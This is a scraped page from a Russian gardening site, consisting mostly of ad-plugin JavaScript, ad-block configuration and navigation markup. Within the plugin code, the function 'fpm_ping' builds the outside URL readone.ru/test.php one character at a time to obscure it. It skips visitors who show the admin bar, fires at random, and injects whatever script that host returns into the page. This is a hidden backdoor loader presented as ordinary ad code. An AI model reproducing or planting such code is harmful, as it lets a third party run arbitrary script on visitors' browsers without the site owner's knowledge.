e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"8908","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-20 -->\n<div id=\"yandex_rtb_R-A-205531-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-205531-20',\n    blockId: 'R-A-205531-20'\n  })\n})<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"8917","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-21 -->\n<div id=\"yandex_rtb_R-A-205531-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-205531-21',\n    blockId: 'R-A-205531-21'\n  })\n})<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"3000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"4500"}},"user":[]},{"id":"8919","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"07e252a1-47c4-49bc-8940-c4277f994374\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"8920","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01j78m1g7msa4pkfccx98w1611\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"6000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"7500"}},"user":[]},{"id":"8921","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"via_107699_5355\"><\/div>\n<script src=\"https:\/\/ru.viadata.store\/v2\/comm_min.js?sid=107699\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"7500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"9000"}},"user":[]},{"id":"73821","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"7807ce93-c15b-4d70-b50b-1dcc616ad35e\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"9000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"10500"}},"user":[]},{"id":"73987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-52 -->\n<div id=\"yandex_rtb_R-A-205531-52\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-205531-52\",\n        \"renderTo\": \"yandex_rtb_R-A-205531-52\",\n        \"type\": \"feed\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"73988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"73607c4e-8e2d-49fd-bfc4-379cdf48f425\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"73677","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-38 -->\n<div id=\"yandex_rtb_R-A-205531-38\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-205531-38',\n    blockId: 'R-A-205531-38'\n  })\n})<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"8925","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id=\"mp_custom_5909\"><\/div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(5909);<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"8928","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01j78m1g7xp8x896njr6yn8bfk\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"3000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"8929","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-28 -->\n<div id=\"yandex_rtb_R-A-205531-28\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-205531-28\",\n        \"renderTo\": \"yandex_rtb_R-A-205531-28\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"5000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"6500"}},"user":[]},{"id":"8930","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"f1b7598c-c879-406d-84a0-a60631d82cb3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"6500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"8500"}},"user":[]},{"id":"17281","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"d1b4d576-c8ae-4b6a-935a-f701b143995a\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"73903","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<div id=\"via_107699_5355\"><\/div>\n<script src=\"https:\/\/ru.viadata.store\/v2\/comm_min.js?sid=107699\" async><\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"8500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"10500"}},"user":[]},{"id":"165480","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-31 -->\n<div id=\"yandex_rtb_R-A-205531-31\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-205531-31\",\n        \"renderTo\": \"yandex_rtb_R-A-205531-31\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"10000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"74344","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-54 -->\n<div id=\"yandex_rtb_R-A-205531-54\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-205531-54\",\n        \"renderTo\": \"yandex_rtb_R-A-205531-54\",\n        \"type\": \"feed\"\n    })\n})\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":{"restriction":{"content_less":"12500"}},"user":[]},{"id":"73905","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"b4a36f60-1b80-4cd4-bf37-c9a0eb66a6c4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"17282","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"4f3fce53-7d24-4454-b6a6-e98ec55fc3a0\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"73817","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"h3\">Мы в соц.сетях:<\/div>\n\n<div class=\"tabs tabs--social\" data-tabs=\"sidebar_social\">\n\t<ul class=\"tab-items px-0\">\n\t\t<li class=\"tab__item active\" data-tab-item=\"vk\">\n\t\t\t<span class=\"sprite-site sprite-icon-tab-social-vk-off\" data-on=\"sprite-icon-tab-social-vk-on\" data-off=\"sprite-icon-tab-social-vk-off\"><\/span>\n\t\t<\/li>\n\t\t<li class=\"tab__item\" data-tab-item=\"ok\">\n\t\t\t<span class=\"sprite-site sprite-icon-tab-social-ok-on\" data-on=\"sprite-icon-tab-social-ok-on\" data-off=\"sprite-icon-tab-social-ok-off\"><\/span>\n\t\t<\/li>\n\t<\/ul>\n\n\t<div class=\"tab-contents mt-4\">\n\t\t<div class=\"tab__content active\" data-tab-content=\"vk\">\n\t\t\t<script type=\"text\/javascript\" src=\"\/\/vk.com\/js\/api\/openapi.js?137\"><\/script>\n\t\t\t<!-- VK Widget -->\n\t\t\t<div id=\"vk_groups\"><\/div>\n\t\t\t<script type=\"text\/javascript\">\n\t\t\tVK.Widgets.Group(\"vk_groups\", {mode: 3, width: \"300\"}, 136939924);\n\t\t\t<\/script>\n\t\t<\/div>\n\t\t<div class=\"tab__content\" data-tab-content=\"ok\">\n\t\t\t<div id=\"ok_group_widget\"><\/div> <script>!function (d, id, did, st) {\n\t\t\t  var js = d.createElement(\"script\");\n\t\t\t  js.src = \"https:\/\/connect.ok.ru\/connect.js\";\n\t\t\t  js.onload = js.onreadystatechange = function () {\n\t\t\t  if (!this.readyState || this.readyState == \"loaded\" || this.readyState == \"complete\") {\n\t\t\t\tif (!this.executed) {\n\t\t\t\t  this.executed = true;\n\t\t\t\t  setTimeout(function () {\n\t\t\t\t\tOK.CONNECT.insertGroupWidget(id,did,st);\n\t\t\t\t  }, 0);\n\t\t\t\t}\n\t\t\t  }}\n\t\t\t  d.documentElement.appendChild(js);\n\t\t\t}(document,\"ok_group_widget\",\"54374153584872\",'{\"width\": 300,\"height\":285}');<\/script>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n<script>Fermilon.tabs('sidebar_social');<\/script>\n<!-- Yandex.RTB R-A-205531-24 -->\n<div id=\"yandex_rtb_R-A-205531-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-205531-24',\n    blockId: 'R-A-205531-24'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#flat1","xpath":".\/\/*[@id=\"flat1\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"73818","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<!-- Yandex.RTB R-A-205531-25 -->\n<div id=\"yandex_rtb_R-A-205531-25\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-205531-25',\n    blockId: 'R-A-205531-25'\n  })\n})<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#flat2","xpath":".\/\/*[@id=\"flat2\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"8910","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"my-widget-anchor\" data-cid=\"44ea5c69acbbe65d402521592477a0a1\"><\/div>\n<script>\n    window.myWidgetInit = {useDomReady: false};\n    (function(d, s, id) {\n    var js, t = d.getElementsByTagName(s)[0];\n    if (d.getElementById(id)) return;\n    js = d.createElement(s); js.id = id;\n    js.src = \"https:\/\/likemore-go.imgsmail.ru\/widget.js\";\n    t.parentNode.insertBefore(js, t);\n    }(document, 'script', 'my-widget-script'));\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"adfox_16538922787314552\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 260971,\n            containerId: 'adfox_16538922787314552',\n            params: {\n                p1: 'cuicg',\n                p2: 'gqqu'\n            }\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=true,i=1200;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="pmail-verification" content="aea2525f52f86c1cc950a573c799a096"></head><body class="post-template-default single single-post postid-67137 single-format-standard"><header><nav class="nav-header d-none d-md-block"><ul data-source="nav-header"><li><a href="https://fermilon.ru/test/vo-sadu-li-v-ogorode.html">Тест</a></li><li><a href="https://fermilon.ru/answers">Спросить эксперта</a></li><li><a href="https://fermilon.ru/shop">Магазин семян</a></li></ul></nav><div class="container-fluid d-none d-md-block"><div class="d-flex align-items-center justify-content-between"> <a href="/" class="sprite-site sprite-logo"></a><form class="form-search--header" action="https://fermilon.ru/" method="get" data-form="search--header"> <input type="text" value="" name="s" class="form-search__field" placeholder="Поиск:"> <button type="submit" class="btn-reset form-search__btn"> <span class="sprite-site sprite-icon-magnifier-l form-search__icon" data-sprite-default="sprite-icon-magnifier-l" data-sprite-on="sprite-icon-magnifier-g"></span> </button></form></div></div><div class="nav-main mt-1 d-none d-md-block"><nav class="container-fluid"><ul class="d-flex" data-source="nav-main"><li> <a href="https://fermilon.ru/sad-i-ogorod" data-slug="sad-i-ogorod"> <span class="sprite-site sprite-icon-menu-eggplant-w"></span> <span class="nav-item__label">Сад и огород</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/landshaftnyj-dizajn" data-slug="landshaftnyj-dizajn"> <span class="sprite-site sprite-icon-menu-trees-w"></span> <span class="nav-item__label">Ландшафтный дизайн</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/tsvety" data-slug="tsvety"> <span class="sprite-site sprite-icon-menu-flower-w"></span> <span class="nav-item__label">Цветы</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/hozyajstvo" data-slug="hozyajstvo"> <span class="sprite-site sprite-icon-menu-bird-w"></span> <span class="nav-item__label">Хозяйство</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/instrumenty-i-tehnika" data-slug="instrumenty-i-tehnika"> <span class="sprite-site sprite-icon-menu-shovel-w"></span> <span class="nav-item__label">Инструменты и техника</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/stroitelstvo" data-slug="stroitelstvo"> <span class="sprite-site sprite-icon-menu-bricks-w"></span> <span class="nav-item__label">Строительство</span> </a><div class="nav-dropdown nav-dropdown--right"></div></li><li> <a href="https://fermilon.ru/zagotovki" data-slug="zagotovki"> <span class="sprite-site sprite-icon-menu-bank-w"></span> <span class="nav-item__label">Заготовки</span> </a><div class="nav-dropdown nav-dropdown--right"></div></li></ul></nav></div><div class="container-fluid align-items-center d-sm-flex d-md-none header--small"><div class="d-flex justify-content-between w-100"> <a href="/" class="sprite-site sprite-logo-small"></a><div class="d-flex align-items-center"><div data-btn="toggleFormSearch" class="sprite-site sprite-icon-magnifier3-l cursor-pointer" data-sprite-default="sprite-icon-magnifier3-l" data-sprite-on="sprite-icon-magnifier3-g"></div><div class="hamburger ml-2" data-btn="menuMain"> <span class="hamburger-line"></span> <span class="hamburger-line"></span> <span class="hamburger-line"></span></div></div></div></div><div class="d-md-none"><div class="bar-scroll-d-none" data-toggle="form-search"><div class="container-fluid form-search--small-wrap" data-place="form-search--small"></div></div></div><div class="d-sm-block d-md-none"><nav class="nav-small" data-nav="nav-small"><ul class="nav-small-main" data-place="nav-main"></ul><ul class="nav-small-header" data-place="nav-header"></ul></nav></div><div class="bar-scroll d-flex align-items-center"><div class="container-fluid"><div class="d-flex align-items-center justify-content-between"><div> <a href="/" class="sprite-site sprite-logo-small d-none d-md-block"></a> <a href="/" class="sprite-site sprite-logo-small-short d-sm-block d-md-none"></a></div><div class="nav-toc d-flex flex-column justify-content-center flex-grow-1" data-place="toc-bar"><div class="d-flex justify-content-between cursor-pointer" data-btn="toggleNavToc"><div class="flex-grow-1"><div class="nav-toc-current"> Содержание статьи</div></div><div 